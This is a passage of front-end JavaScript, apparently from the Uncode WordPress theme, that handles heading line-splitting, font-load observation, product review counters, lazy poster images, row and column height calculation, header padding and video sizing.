									 $parent_highlight.insertBefore($highlight.firstChild, $highlight);
								 }
								 $parent_highlight.removeChild($highlight);
							 }
						 }

					 }

					 var createNewLines = function () {
						var wordsL = $words.length;
						 for (var word_k = 0; word_k < wordsL; word_k++) {
							var $word = $words[word_k],
								 top = $word.offsetTop,
								 elH = $word.offsetHeight,
								 $next = typeof $words[(word_k + 1)] !== 'undefined' ? $words[(word_k + 1)] : null,
								 nextTop = $next !== null ? $next.offsetTop : null;

							 if (lineStart) {
								 lineArray[lineIndex] = [word_k];

								 if (nextTop !== null && elH > 0 && nextTop > (top + elH / 2)) {//tollerance
									 lineArray[lineIndex].push(word_k);
									 lineIndex++;
									 lineStart = true;
								 } else {
									 lineStart = false;
								 }
							 } else {
								 if (nextTop !== null && elH > 0 && nextTop > (top + elH / 2)) {//tollerance
									 lineArray[lineIndex].push(word_k);
									 lineIndex++;
									 lineStart = true;
								 } else if (nextTop === null) {
									 lineArray[lineIndex].push(word_k);
								 }
							 }
						 }

						 for (var i = 0; i < lineArray.length; i++) {
							 var start = lineArray[i][0],
								 end = lineArray[i][1] + 1;

							 var spanWrap = document.createElement('span');
							 spanWrap.className = 'heading-line-wrap';

							 if (!end) {
								 window.wrap(spanWrap, $words[start]);
							 } else {
								 for (var _i = start; _i < end; _i++) {
									 if (typeof $words[_i] !== 'undefined' && $words[_i] !== null) {
										 classie.addClass($words[_i], 'heading-temp');
										 $words[_i].style.zIndex = end - _i;
									 }
								 }
								 var $towrap = $heading.querySelectorAll('.heading-temp');
								 if (typeof $towrap[0] !== 'undefined' && $towrap[0] !== null) {
									 window.wrapAll(spanWrap, $towrap);
									 for (var _i = 0; _i < $towrap.length; _i++) {
										 classie.removeClass($towrap[_i], 'heading-temp');
									 }
								 }
							 }

							 if ((i + 1) == lineArray.length) {
								 classie.addClass($row, 'loaded-split-word');
								 rowParent.dispatchEvent(evtWordLines);
							 }

							 classie.addClass($heading, 'heading-lined');
						 }
						 lettering();

					 }

					removeOldLines();
					 createHighlightSpans();
					 createNewLines();

					 $parent_el.addEventListener("owl-carousel-changed", function () {
						 removeOldLines();
						 createHighlightSpans();
						 createNewLines();
					 });

					 if (event !== 'resize') {
						 document.body.dispatchEvent(new CustomEvent('uncode_waypoints'));
					 }

				 }

			}

			 var $h_markup = document.body.querySelectorAll('.font-obs'),
				 fontArr = new Array();

			 for (var i = 0; i < $h_markup.length; i++) {
				 var font_to_check = $h_markup[i].getAttribute("data-font");

				 if (font_to_check === null) {
					 word_for_lines(false, el);
				 } else {
					 var font_weight = $h_markup[i].getAttribute("data-weight");
					 var font_style = $h_markup[i].getAttribute("data-style");

					 if (font_weight === null) {
						 font_weight = 'normal';
					 }

					 if (font_style === null) {
						 font_style = 'normal';
					 }

					 font_to_check = font_to_check.split(',');

					 var font_val = font_to_check[0].replace(/['"]+/g, ''),
						 font_key = '\'' + font_val + '_' + font_weight + '_' + font_style + '\'';

					 if (fontArr.indexOf(font_val + '_' + font_weight) === -1) {
						 fontArr[font_key] = { 'family': font_val, 'weight': font_weight, 'style': font_style };
					 }
				 }
			 }

			 var counter = 0;

			 for (var key in fontArr) {
				 if (fontArr.hasOwnProperty(key)) {
					 var font = new FontFaceObserver(fontArr[key].family, { weight: fontArr[key].weight, style: fontArr[key].style });

					 font.load(null, 10000).then(function (font) {
						 counter++;
						 if (counter == Object.keys(fontArr).length) {
							 already_font = true;
							 requestTimeout(function () {
								 word_for_lines(false, el);
								 heading_inline_images();
							 }, 10);
						 }
					 }, function (error) {
						 word_for_lines(false, el);
						 heading_inline_images();
					 });
				 }
			 }

			 el.addEventListener("owl-carousel-initialized", function () {
				 word_for_lines("owl-carousel-initialized", el);
			 });

			 el.addEventListener("vc-shortcodeView-updated", function () {
				 heading_inline_images();
				 word_for_lines(false, el);
			 });

			window.addEventListener("resize", function () {
				clearRequestTimeout(setWrap);
				setWrap = requestTimeout(function () {
					word_for_lines('resize', el);
				}, 100);
				heading_inline_images();
			 });

			 window.addEventListener("uncode-sticky-trigger-observe", function(){
				word_for_lines('resize', el);
			});

			 window.addEventListener("load", function () {
				 if (!UNCODE.isFrontEndEditor && wwidth <= mediaQuery) {
					 heading_inline_images();
				 }
			 });

			 scrollFunction();

			 var videos = document.querySelectorAll('.wp-video-shortcode');
			 for (var i = 0; i < videos.length; i++) {
				 var video = videos[i];
				 if (typeof video.getAttribute('autoplay') !== 'undefined' && video.getAttribute('autoplay') !== null && (typeof video.getAttribute('muted') === 'undefined' || video.getAttribute('muted') === null)) {
					 video.oncanplay = function (e) {
						 video.muted = true;
						 video.play();
					 };
					 break;
				 }
			 }

			 // Single Product reviews counter on Page Builder module
			 var singleProductReviewsCounter = function () {
				 var $reviews = document.getElementById("reviews"),
					 $comments = $reviews != undefined ? $reviews.querySelector(".commentlist") : undefined;
				 if ($reviews != undefined && $comments != undefined) {
					 var dataReviews = $reviews.getAttribute('data-reviewed'),
						 comments = $comments.getAttribute('data-comment-amout'),
						 count_review_class = comments > 0 ? '' : ' hidden';
					 if (typeof dataReviews == 'undefined' || dataReviews == null || dataReviews == '') {
						 $reviews.setAttribute('data-reviewed', 'reviewed');
						 var $tabPane = getClosest($reviews, 'tab-pane'),
							 $panel = getClosest($reviews, 'wpb_accordion_section');
						 if ($tabPane != undefined) {
							 var revID = $tabPane.getAttribute('id'),
								 $spanTxt = document.querySelector('[data-tab-id=' + revID + '] > a > span');

							 if (typeof revID !== 'undefined' && revID !== '' && $spanTxt != null) {
								 var $spanCount = $spanTxt.querySelector('span.review-count');
								 if ($spanCount != null) {
									 $spanCount.innerHTML = comments;
								 } else {
									 var textReviews = $spanTxt.innerHTML;
									 $spanTxt.innerHTML = textReviews + ' <span class="review-count' + count_review_class + '">' + comments + '</span>';
								 }
							 }
						 }
						 if ($panel != undefined) {
							 var $spanTxt = $panel.querySelector('.panel-title > a > span');

							 if ($spanTxt != null) {
								 var $spanTxt_0 = $spanTxt;
								 if ($spanTxt[0] != undefined) {
									 $spanTxt_0 = $spanTxt[0];
								 }
								 var $spanCount = $spanTxt.querySelector('span.review-count');
								 if ($spanCount != null) {
									 $spanCount.innerHTML = comments;
								 } else {
									 var textReviews = $spanTxt.innerHTML;
									 $spanTxt.innerHTML = textReviews + ' <span class="review-count' + count_review_class + '">' + comments + '</span>';
								 }
							 }
						 }
					 }
				 }
			 };
			 singleProductReviewsCounter();
			 window.addEventListener("vc_panel_title_edited", singleProductReviewsCounter);

			 //Check for empty additional info tabs
			 var checkEmptyAdditionalInfo = function () {
				 var $emptyAdditional = document.getElementById("no_additional_info"),
					 $emptyPane,
					 empty_pane_ID,
					 $tabsParent,
					 $emptyTab;
				 if ($emptyAdditional != undefined) {
					 $emptyPane = getClosest($emptyAdditional, 'tab-pane');
					 $tabsParent = getClosest($emptyAdditional, 'uncode-tabs');
					 if ($emptyPane == undefined)
						 return false;
					 empty_pane_ID = $emptyPane.getAttribute('id');

					 $emptyTab = $tabsParent.querySelector('li[data-tab-id="' + empty_pane_ID + '"]');
					 $emptyTab.parentNode.removeChild($emptyTab);
					 $emptyPane.parentNode.removeChild($emptyPane);
				 }
			 };
			 checkEmptyAdditionalInfo();

			 var waitForSrcSetMedia = function () {
				 var $thumbs = el.querySelectorAll('.srcset-lazy-animations');

				 if ($thumbs.length) {
					 $thumbs.forEach(function ($thumb) {
						 var $media = $thumb.querySelectorAll('.srcset-auto');

						 if ($media.length) {
							 var $media_inside = $media[0].querySelectorAll('.srcset-sizes-done');
							 if (classie.hasClass($media[0], 'srcset-sizes-done') || $media_inside.length) {
								 classie.removeClass($thumb, 'srcset-lazy-animations');
							 }
						 } else {
							 classie.removeClass($thumb, 'srcset-lazy-animations');
						 }
					 });
				 }

				 var $posters = el.querySelectorAll('.no-control-lazy-poster');

				 if ($posters.length) {

					 $posters.forEach(function ($thumb) {
						 var $media = $thumb.querySelectorAll('.srcset-auto');

						 var loadForPosters = function ($thumb, $media) {
							 var url = ($media[0].getAttribute('src')),
								 image = new Image();
							 if (url !== null) {
								 image.onload = function () {
									 setTimeout(function () {
										 classie.removeClass($thumb, 'no-control-lazy-poster');
									 }, 200);
								 };
								 image.src = url;
							 } else {
								 classie.removeClass($thumb, 'no-control-lazy-poster');
							 }
						 };

						 if ($media.length) {
							 var $media_inside = $media[0].querySelectorAll('.srcset-sizes-done');
							 var checkSrcSetDone = function () {
								 if (classie.hasClass($media[0], 'srcset-sizes-done') || $media_inside.length) {
									 loadForPosters($thumb, $media);
								 } else {
									 setTimeout(checkSrcSetDone, 100);
								 }
							 }
							 checkSrcSetDone();
						 } else {
							 $media = $thumb.querySelectorAll('img[src]');
							 if ($media.length) {
								 loadForPosters($thumb, $media);
							 } else {
								 classie.removeClass($thumb, 'no-control-lazy-poster');
							 }
						 }
					 });
				 }
			 };
			 waitForSrcSetMedia();
			 window.addEventListener("uncode-ajax-filtered", waitForSrcSetMedia, {
				 passive: true,
				 once: false,
			 });
			 window.addEventListener("uncode-more-items-loaded", waitForSrcSetMedia, {
				 passive: true,
				 once: false,
			 });

		 },

		 initSection = function (currentSection) {
			 if (SiteParameters.dynamic_srcset_active === '1') {
				 UNCODE.adaptive_srcset_replace_bg(currentSection);
			 }
		 },

		  setRowHeight = function(container, forced, resized) {
			  var currentTallest = 0,
				  percentHeight = 0,
				  minHeight = 0,
				  el,
				  child,
				  hasSubCols = false;
			  if (container.length == undefined) {
				  container = [container];
			  }
			  // Loop for each container element to match their heights
			  for (var i = 0; i < container.length; i++) {
				  var el = container[i],
					  $row = el,
					  totalHeight = 0,
					  colsArray = new Array(),
					  calculatePadding = 0,
					  $rowParent = $row.parentNode,
					  isHeader = false,
					  isFirst = false,
					  isMobileMenu = false;
				  $row.oversized = false;
				  percentHeight = el.getAttribute("data-height-ratio");
				  var dataScrolltrigger = $rowParent.getAttribute("data-anim-inner-rows-options");
				  if ( dataScrolltrigger === 'parent-sticky') {
					continue;
				  }
				  minHeight = el.getAttribute("data-minheight");
				  // child = (el.firstElementChild || el.firstChild);
				  child = (el.lastElementChild || el.lastChild);
				  if ( typeof child.style !== 'object' ) {
					continue;
				  }
				  child.style.height = false;
				  var childHeight = outerHeight(child);
				  /** window height without header **/
				  if (!!percentHeight || !!minHeight || forced || (isIE && classie.hasClass(el, 'unequal')) ) {
					  if (!!percentHeight) {
						  if (percentHeight == 'full') {
							  currentTallest = parseInt(UNCODE.wheight);
						  } else {
							  currentTallest = parseInt((UNCODE.wheight * percentHeight) / 100);
						  }
					  } else {
						  currentTallest = el.clientHeight;
					  }

					  if (!!minHeight) {
						  if (currentTallest < minHeight || currentTallest == undefined) currentTallest = parseInt(minHeight);
					  }

					  if (getClosest(el, 'header-uncode-block') != null) {
						  el.setAttribute('data-row-header', 'true');
						  isHeader = true;
					  } else {
						  if (pageHeader == null) {
							  var prevRow = $rowParent.previousSibling;
							  if (prevRow != null && prevRow.innerText == 'UNCODE.initHeader();') {
								  isFirst = true;
							  }
						  }
					  }

					  if ( wwidth <= mediaQuery && $rowParent.closest('#uncode-mobile-menu-block') ) {
						isMobileMenu = true;
					  }

					  menuMobileTransparent = document.querySelector('.menu-absolute.menu-transparent');
					  if (classie.hasClass(el, 'row-slider')) {
						  percentHeight = el.getAttribute("data-height-ratio");
						  minHeight = el.getAttribute("data-minheight");
						  if (percentHeight == 'full') {
							  currentTallest = parseInt(UNCODE.wheight);
						  } else {
							  currentTallest = parseInt((UNCODE.wheight * percentHeight) / 100);
						  }

						  var computedStyleRow = getComputedStyle(el),
							  computedStyleRowParent = getComputedStyle($rowParent);
						  calculatePadding -= (parseFloat(computedStyleRow.paddingTop) + parseFloat(computedStyleRowParent.paddingTop));
						  calculatePadding -= (parseFloat(computedStyleRow.paddingBottom) + parseFloat(computedStyleRowParent.paddingBottom));

						  if (isHeader || isFirst) {
							  if ( ( isMobileTransparent && menuMobileTransparent !== null ) || wwidth > mediaQuery) {
								  currentTallest -= menuHeight - transmenuHeight;
							  } else {
								  currentTallest -= menuHeight;
							  }
							  currentTallest += calculatePadding;
						  } else {
							  if ( ( isMobileTransparent && menuMobileTransparent !== null ) || wwidth > mediaQuery || isMobileMenu) {
								  currentTallest += calculatePadding;
							  } else {
								  currentTallest = 'auto';
							  }
						  }

						  getDivChildren(el, '.owl-carousel', function(owl, i) {
							  owl.style.height = (currentTallest == 'auto' ? 'auto' : currentTallest + 'px');
							  if (isIE) {
								  getDivChildren(owl, '.owl-stage', function(owlIn, i) {
									  owlIn.style.height = (currentTallest == 'auto' ? '100%' : currentTallest + 'px');
								  });
							  }
						  });
						  if ( UNCODE.isFullPageSnap || classie.hasClass(masthead, 'menu-transparent') )
							  continue;
						  else {
							  if ( classie.hasClass(document.body, 'uncode-fp-menu-hide') ) {
								  $rowParent.parentNode.style.paddingTop = menuHeight + 'px';
							  }
						  }
					  } else {
						  if (isHeader || isFirst || UNCODE.isFullPage || isMobileMenu ) {
							  if ( !( UNCODE.isFullPage && !classie.hasClass(masthead, 'menu-transparent') && classie.hasClass(document.body, 'uncode-fp-menu-hide') && !isHeader && !isFirst && !isMobileMenu ) ) {
                                if ( isMobileMenu ) {
                                    if ( !classie.hasClass(document.body, 'menu-mobile-off-canvas') ) {
                                        currentTallest -= menuHeight + secmenuHeight;
                                    }
                                } else if (isMobileTransparent || wwidth > mediaQuery) {
                                   currentTallest -= menuHeight - transmenuHeight;
                                } else {
                                  currentTallest -= menuHeight - secmenuHeight;
                                }
							  }
							  if ( UNCODE.isFullPage && classie.hasClass(document.body, 'uncode-scroll-safe-padding') && classie.hasClass(masthead, 'menu-transparent') && !classie.hasClass(document.body, 'uncode-fp-menu-hide') && !isMobileMenu ) {
								  var safeMenuHeight = parseFloat(document.body.getAttribute("data-additional-padding")) + parseFloat(menuHeight);
								  if ( (" " + child.parentNode.className + " ").replace(/[\n\t]/g, " ").indexOf("-top-padding ") < 0 || classie.hasClass(child.parentNode, 'single-top-padding') ) {
									  classie.addClass(child.parentNode, 'fp-safe-padding-top');
									  child.parentNode.style.paddingTop = safeMenuHeight + 'px';
								  }
								  if ( (" " + child.parentNode.className + " ").replace(/[\n\t]/g, " ").indexOf("-bottom-padding ") < 0 || classie.hasClass(child.parentNode, 'single-bottom-padding') ) {
									  classie.addClass(child.parentNode, 'fp-safe-padding-bottom');
									  child.parentNode.style.paddingBottom = safeMenuHeight + 'px';
								  }
							  }
							  if ( !classie.hasClass(masthead, 'menu-transparent') && classie.hasClass(document.body, 'uncode-fp-menu-hide') && ( isFirst || isHeader ) ) {
								 $rowParent.parentNode.style.paddingTop = menuHeight + 'px';
							  }

							  var computedStyleRow = getComputedStyle(el),
								  computedStyleRowParent = getComputedStyle($rowParent);
							  calculatePadding -= (parseFloat(computedStyleRow.paddingTop) + parseFloat(computedStyleRowParent.paddingTop));
							  calculatePadding -= (parseFloat(computedStyleRow.paddingBottom) + parseFloat(computedStyleRowParent.paddingBottom));

							  currentTallest += calculatePadding;

						  } else {
							 var computedStyleRow = getComputedStyle(el),
								  computedStyleRowParent = getComputedStyle($rowParent);
							  calculatePadding -= (parseFloat(computedStyleRow.paddingTop) + parseFloat(computedStyleRowParent.paddingTop));
							  calculatePadding -= (parseFloat(computedStyleRow.paddingBottom) + parseFloat(computedStyleRowParent.paddingBottom));

							  if (wwidth > mediaQuery && !isMobileMenu) {
								currentTallest += calculatePadding;
							  } else {
								currentTallest = 'auto';
							  }

						  }
					  }
					  if ( UNCODE.isFullPage ) {
						  currentTallest -= UNCODE.adminBarHeight;
					  }
					  if (!!minHeight) {
						  if (currentTallest < minHeight || currentTallest == 'auto') currentTallest = parseInt(minHeight);
					  }

					  if ( $rowParent != null ) {
						if ( classie.hasClass($rowParent, 'unmargin-top-force') ) {
							currentTallest -= 18;
						}
						if ( classie.hasClass($rowParent, 'unmargin-bottom-force') ) {
							currentTallest -= 18;
						}
					  }

					  if ( UNCODE.isFrontEndEditor && child !== null ) {
						  var innerWrapper = child.querySelectorAll('.owl-carousel-wrapper.vc_uncode_slider');
						  if ( innerWrapper.length ) {
							  getDivChildren(child, '.owl-carousel-wrapper.vc_uncode_slider', function(wrapper, i) {
								  if ( wrapper !== null ) {
									  wrapper.style.height = (currentTallest == 'auto' ? 'auto' : currentTallest + 'px');
								  } else {
									  child.style.height = (currentTallest == 'auto' ? 'auto' : currentTallest + 'px');
								  }
							  });
						  } else {
							  child.style.height = (currentTallest == 'auto' ? 'auto' : currentTallest + 'px');
						  }
					  } else {
						  //here
                          if ( isMobileMenu ) {
						    child.style.minHeight = (currentTallest == 'auto' ? 'auto' : currentTallest - bodyBorder + 'px');
                          } else {
						    child.style.height = (currentTallest == 'auto' ? 'auto' : currentTallest + 'px');
						  }
					  }

					  if ( wwidth < mediaQuery && classie.hasClass(child, 'auto-height-device') ) {
						child.style.height = 'auto';
					  }

				  } else {
					  currentTallest = 0;
					  if ( UNCODE.isFrontEndEditor && child !== null ) {

						  child.style.height = '';

						  getDivChildren(el, '.owl-carousel', function(owl, i) {
							  owl.style.height = '';
							  if (isIE) {
								  getDivChildren(owl, '.owl-stage', function(owlIn, i) {
									  owlIn.style.height = '';
								  });
							  }
						  });
					  }
				  }

				  if (wwidth > mediaQuery || isMobileMenu) {
					 if ( ! classie.hasClass(el, 'unequal-flex') && ! classie.hasClass(el, 'wpb-content-wrapper') ) {
						 getDivChildren(el, '.column_parent', function(col, i, total) {
							 var $col = col,
								 $colHeight = 0,
								 $colDiff = 0,
								 $colPercDiff = 100;
							 $col.oversized = false;
							 $col.forceHeight = currentTallest;
							 currentTallest = child.clientHeight;
							 if ((isHeader || isFirst) && currentTallest != 'auto') currentTallest -= transmenuHeight;
							 var getFirstCol = null,
							 getMargin = 0,
							 getSubMargin = 0;
							 getDivChildren(col, '.row-child', function(obj, i, total) {
								 var $colChild = obj,
									 $colParent = $colChild.parentNode,
									 computedStyleCol = getComputedStyle($colParent);
								 parseFloat(computedStyleCol.marginTop);
								 getSubMargin += parseFloat(computedStyleCol.marginTop);
							 });
							 currentTallest += getSubMargin;
							 getDivChildren(col, '.row-child', function(obj, i, total) {
								 var $colChild = obj,
									 $colInner,
									 $colParent = $colChild.parentNode,
									 $uncont = $colParent.parentNode;
								 for (var it = 0; it < $colChild.childNodes.length; it++) {
									 if ( ! classie.hasClass($colChild.childNodes[it], 'uncode-divider-wrap') ) {
										 $colInner = $colChild.childNodes[it];
										 break;
									 }
								 }
								 if (i == 0 && total > 1) getFirstCol = $colInner;
								 $colChild.oversized = false;
								 percentHeight = $colChild.getAttribute("data-height");
								 minHeight = $colChild.getAttribute("data-minheight");
								 if (percentHeight != null || minHeight != null) {
									 if ( ! classie.hasClass($colInner, 'uncode-divider-wrap') ) {
										 $colInner.style.height = '';
									 }
									 $colParent.style.height = 'auto';
									 $uncont.style.height = '100%';
									 $colChild.removeAttribute("style");
									 var newHeight = (percentHeight != null) ? Math.ceil((currentTallest) * (percentHeight / 100)) : parseInt(minHeight);
									 var computedStyleCol = getComputedStyle($colParent);
									 getMargin = parseFloat(computedStyleCol.marginTop);
									 newHeight -= (getMargin);
									 $colPercDiff -= (percentHeight != null) ? percentHeight : 0;
									 if (currentTallest >= newHeight) {
										 var getColHeight = outerHeight($colChild);
										 if (getColHeight > newHeight) {
											 $colHeight += getColHeight;
											 $colDiff += getColHeight;
											 $colChild.oversized = true;
											 $col.oversized = true;
											 $row.oversized = true;
										 } else {
											 $colHeight += newHeight;
											 if ( ! classie.hasClass($colInner, 'uncode-divider-wrap') ) {
												 $colInner.style.height = newHeight + 'px';
											 }
										 }
									 }
								 } else {
									 $colHeight += outerHeight($colChild);
								 }
							 });
							 if (getFirstCol != null) {
								 getFirstCol.style.height = (parseFloat(getFirstCol.style.height) - getMargin) + 'px';
							 }
							 colsArray.push({
								 colHeight: $colHeight,
								 colDiv: $col
							 });
							 $col.colDiff = $colDiff;
							 $col.colPercDiff = $colPercDiff;

						 });

						 if ($row.oversized) {
							 child.style.height = '';
							 colsArray.sort(function(a, b) {
								 if (a.colHeight < b.colHeight) return 1;
								 if (a.colHeight > b.colHeight) return -1;
								 return 0;
							 });
							 var $totalHeight = 0;
							 colsArray.forEach(function(col) {
								 var $col = col.colDiv,
									 $colHeight = col.colHeight;
								 getDivChildren($col, '.row-child', function(obj, i, total) {
									 var $colChild = obj,
										 $colInner = $colChild.children[0],
										 percentHeight = parseFloat($colChild.getAttribute("data-height")),
										 $colParent = $colChild.parentNode,
										 $uncont = $colParent.parentNode,
										 newHeight;

									 $colHeight = $col.forceHeight - $col.colDiff;
									 if (percentHeight != null) {
										 if ($colHeight > 0) {
											 if ($col.oversized) {
												 if (!$colChild.oversized) {
													 newHeight = Math.ceil(($colHeight) * (percentHeight / $col.colPercDiff));
													 if (i == total - 1 && total > 1) {
														 $uncont.style.height = 'auto';
														 $colChild.style.display = 'none';
														 newHeight = outerHeight($col.parentNode) - outerHeight($uncont);
														 $uncont.style.height = '100%';
														 $colChild.style.display = 'table';
													 }
													 if (newHeight == 0) newHeight = Math.ceil(($col.forceHeight) * (percentHeight / 100));
													 $colInner.style.height = newHeight + 'px';
												 }
											 } else {
												 if ($totalHeight == 0) newHeight = Math.ceil(($colHeight) * (percentHeight / $col.colPercDiff));
												 else {
													 newHeight = Math.ceil(($totalHeight) * (percentHeight / $col.colPercDiff));
												 }
												 if (i == total - 1 && total > 1) {
													 $uncont.style.height = 'auto';
													 $colChild.style.display = 'none';
													 newHeight = outerHeight($col.parentNode) - outerHeight($uncont);
													 $uncont.style.height = '100%';
													 $colChild.style.display = 'table';
												 }
												 $colInner.style.height = newHeight + 'px';
												 }
										 } else {
											 if ($colChild.oversized) {
												 if ($totalHeight == 0) newHeight = Math.ceil(($colHeight) * (percentHeight / $col.colPercDiff));
												 else {
													 if ($col.colPercDiff == 0) $col.colPercDiff = 100;
													 newHeight = Math.ceil(($totalHeight) * (percentHeight / $col.colPercDiff));
												 }
												 if (i == total - 1 && total > 1) {
													 $uncont.style.height = 'auto';
													 $colChild.style.display = 'none';
													 newHeight = outerHeight($col.parentNode) - outerHeight($uncont);
													 $uncont.style.height = '100%';
													 $colChild.style.display = 'table';
												 }
												 //and here
												 $colInner.style.height = newHeight + 'px';
												 }
										 }
									 }
								 });
								 var uncell = $col.getElementsByClassName('uncell');
								 if (uncell[0] != undefined && $totalHeight == 0) $totalHeight = outerHeight(uncell[0]);
							 });
						 }
						 if (isFF) {
							 getDivChildren(el, '.uncoltable', function(col, i, total) {
								 if (col.style.minHeight != '') {
									 col.style.height = '';
								 }
							 });
						 }
						 if (resized) {
							 getDivChildren(el, '.row-child > .row-inner', function(obj, k, total) {
								 if (obj.style.height == '') {
									 if (wwidth > mediaQueryMobile) {
										 var getStyle = (window.getComputedStyle((obj.parentNode), null)),
										 getInnerHeight = (parseInt(obj.parentNode.clientHeight) - parseInt(getStyle.paddingTop) - parseInt(getStyle.paddingBottom));
										 obj.style.height = getInnerHeight + 'px';
										 //obj.style.marginBottom = '-1px';
									 }
								 }
							 });
							 getDivChildren(el, '.row-parent > .row-inner', function(obj, k, total) {
								 if (obj.style.height != '') {
									var getStyle = (window.getComputedStyle((obj.parentNode), null)),
									 getInnerHeight = (parseInt(obj.parentNode.clientHeight) - parseInt(getStyle.paddingTop) - parseInt(getStyle.paddingBottom)),
									 getTempHeight = parseInt(obj.style.height);
									 if (getInnerHeight > getTempHeight && ( obj.parentNode.parentNode == null || ! classie.hasClass(obj.parentNode.parentNode, 'pin-trigger') ) ) {
										 obj.style.height = getInnerHeight + 'px';
										 //obj.style.marginBottom = '-1px';
									 }
								 }
							 });
						 }
					 }
				  } else {
					  if (isFF) {
						  getDivChildren(el, '.uncoltable', function(col, i, total) {
							  if (col.style.minHeight != '') {
								  col.style.height = '';
								  col.style.height = outerHeight(col.parentNode) + 'px';
							  }
						  });
					  }
					  if (isIE && (wwidth > mediaQueryMobile)) {
						  if (child.style.height == 'auto') {
							  child.style.height = outerHeight(child) + 'px';
						  }
					  }
				  }
				  if (isFF) {
					  var sliderColumnFix = document.querySelector('.uncode-slider .row-inner > .column_child:only-child');
					  if (sliderColumnFix != null) {
						  if (wwidth > mediaQuery) {
							  sliderColumnFix.style.setProperty("height", "");
						  } else {
							  sliderColumnFix.style.setProperty("height", "");
							  sliderColumnFix.style.setProperty("height", outerHeight(sliderColumnFix.parentNode) + "px", "important");
						  }
					  }
				  }

				  //Flex Justify Equal Height
				  if ( classie.hasClass( $row, 'unequal-flex') ) {
					 var $cols = $row.querySelectorAll('.wpb_column.column_parent'),
						 $colMds = $row.querySelectorAll('.wpb_column.column_parent[class*=col-md]:not(.col-md-100)'),
						 maxMd = 0,
						 $colSms = $row.querySelectorAll('.wpb_column.column_parent[class*=col-sm]:not(.col-sm-100)'),
						 maxSm = 0;
					 if ( $colSms.length || $colMds.length ) {
						 if ( UNCODE.wwidth <= UNCODE.mediaQueryMobile && $colSms.length ) {
							 for (var sMi = 0; sMi < $colSms.length; sMi++) {
								 $colSms[sMi].style.height = '';
								 var colH = outerHeight($colSms[sMi]);
								 if ( maxSm < colH ) {
									 maxSm = colH;
								 }
							 }
							 for (var sMi = 0; sMi < $colSms.length; sMi++) {
								 $colSms[sMi].style.height = maxMd;
							 }
						 } else if ( UNCODE.wwidth <= UNCODE.mediaQuery && UNCODE.wwidth > UNCODE.mediaQueryMobile  && $colMds.length ) {
							 for (var mDi = 0; mDi < $colMds.length; mDi++) {
								 $colMds[mDi].style.height = '';
								 var colH = outerHeight($colMds[mDi]);
								 if ( maxMd < colH ) {
									 maxMd = colH;
								 }
							 }
							 for (var mDi = 0; mDi < $colMds.length; mDi++) {
								 $colMds[mDi].style.height = maxMd + 'px';
							 }

						 } else {
							 for (var colI = 0; colI < $cols.length; colI++) {
								 $cols[colI].style.height = '';
							 }
						 }
					 }
				  }
				  container[i].dispatchEvent(new CustomEvent('setResized'));
			  };
			  if ( resized || UNCODE.isFrontEndEditor ) {
				  window.scroll(0, scrollRowHeight_fix);
			  }
		},
		  headerHeight = function(container) {
			  menuMobileTransparent = document.querySelector('.menu-absolute.menu-transparent');
			  forEachElement(container, function(el, i) {
				  var getHeight = parseFloat(el.getAttribute("data-height")),
					  newHeight = ((wheight * getHeight) / 100);
				  if (getHeight != 'fixed' && newHeight != 0) {
					  if ( ( isMobileTransparent && menuMobileTransparent !== null ) || wwidth > mediaQuery) newHeight -= menuHeight - transmenuHeight;
					  else newHeight -= menuHeight - secmenuHeight;
					  el.style.height = newHeight + 'px';
				  }
			  });
			  if ( masthead == undefined ) {
				  masthead = document.getElementById("masthead");
			  }
			  if (masthead != undefined) {
				  menuStickyMobile = UNCODE.isMobile ? document.querySelectorAll('.menu-sticky-mobile') : null;
				  masthead.parentNode.style.height = (menuHeight-1) + 'px';
				  var $overlay = masthead.parentNode.parentNode.querySelector('div.overlay-menu'),
					  $navbarmain;

				  if ( typeof $overlay == 'object' && $overlay != null ) {
					  if ( menuStickyMobile !== null && menuStickyMobile.length ) {
						  UNCODE.menuStickyMobileOverlay = true;
						  $overlay.style.top = menuHeight + 'px';
					  } else {
						  UNCODE.menuStickyMobileOverlay = false;
						  $overlay.style.top = '0';
						  if ( isMobileTransparent && menuMobileTransparent !== null && !classie.hasClass(document.body, 'menu-mobile-off-canvas') ) {
							  $navbarmain = $overlay.querySelector('div.navbar-main');
							  if (wwidth > mediaQuery) {
								  $navbarmain.style.paddingTop = false;
							  } else {
								  $navbarmain.style.paddingTop = menuHeight + 'px';
							  }
						  }
					  }
				  }
				  if (header != undefined && header.length) {
					  if (classie.hasClass(masthead, 'menu-transparent')) {
						  if ( ( isMobileTransparent && menuMobileTransparent !== null ) || wwidth > mediaQuery) {
							  masthead.parentNode.style.height = '0px';
							  if (classie.hasClass(masthead, 'menu-add-padding')) {
								  for (var j = 0; j < header.length; j++) {
									  var headerel = header[j];
									  var headerBlock = getClosest(headerel, 'header-uncode-block');
									  if (headerBlock != null) {
										  var parentRow = headerBlock.querySelector('.vc_row'),
											  innerRows;
										  if ( parentRow !== null ) {
											  innerRows = parentRow.querySelectorAll('.column_parent > .uncol > .uncoltable > .uncell > .uncont, .uncode-slider .column_child > .uncol > .uncoltable > .uncell > .uncont');
										  }
										  if ( innerRows != undefined && innerRows !== null ) {
											  for (var k = 0; k < innerRows.length; k++) {
												  if (innerRows[k] != undefined) {
													  if (wwidth > mediaQuery) innerRows[k].style.paddingTop = transmenuHeight + 'px';
													  else innerRows[k].style.paddingTop = (transmenuHeight - mastheadMobilePaddingTop) + 'px';
												  }
											  }
										  }
									  } else {
										  getDivChildren(headerel, '.header-content', function(headerContent, i) {
											  if (wwidth > mediaQuery) headerContent.style.paddingTop = transmenuHeight + 'px';
											  else headerContent.style.paddingTop = (transmenuHeight - mastheadMobilePaddingTop) + 'px';
										  });
									  }
								  }
							  }
						  }
					  }
				  }
			  }
		  },
		  initVideoComponent = function(container, classTarget) {
			  if ( UNCODE.isFrontEndEditor )
				  return;
			  getDivChildren(container, classTarget, function(el, i) {
				  if ( classie.hasClass(el, 'fluid-object') ) {
					  return;
				  }
				  var width = outerWidth(el),
					  pWidth, // player width, to be defined
					  height = outerHeight(el),
					  pHeight, // player height, tbd
					  $tubularPlayer = (el.getElementsByTagName('iframe').length == 1) ? el.getElementsByTagName('iframe') : el.getElementsByTagName('video'),
					  ratio = (el.getAttribute("data-ratio") != null) ? Number(el.getAttribute("data-ratio")) : typeof $tubularPlayer[0] !== 'undefined' ? $tubularPlayer[0].getAttribute("data-ratio") : '1.8',
					  heightOffset = 80,
					  widthOffset = heightOffset * ratio;
				  // when screen aspect ratio differs from video, video must center and underlay one dimension
				  if ($tubularPlayer[0] != undefined) {
					  if (width / ratio < height) { // if new video height < window height (gap underneath)
